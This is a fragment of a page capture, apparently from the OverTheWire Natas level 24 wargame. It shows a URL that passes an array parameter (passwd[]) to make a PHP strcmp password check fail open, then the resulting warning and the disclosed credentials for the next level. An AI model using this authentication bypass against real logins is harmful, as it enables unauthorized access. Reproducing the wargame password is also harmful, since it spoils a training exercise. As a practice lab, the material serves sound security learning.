 ure | natas24.natas.labs.overthewire.org/?passwd[]=lol
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx